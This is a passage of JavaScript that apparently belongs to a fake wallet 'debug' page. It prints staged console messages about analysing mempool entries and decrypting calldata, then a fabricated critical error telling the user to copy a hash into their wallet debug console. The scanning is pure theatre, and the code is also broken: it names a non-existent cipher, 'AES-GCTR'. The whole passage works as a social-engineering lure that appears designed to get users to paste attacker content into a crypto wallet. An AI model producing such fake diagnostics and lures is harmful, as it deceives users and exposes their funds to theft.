
t:new Uint8Array(26)}, vault, {nam
e:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[ANALYZING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mem
pool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calld
ata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempoo
l_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x32dc8495 inside Custom handle con
nect error");

  console.error("CRITICAL ERROR: Ma
nual patch required for Custom hand
le connect error");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH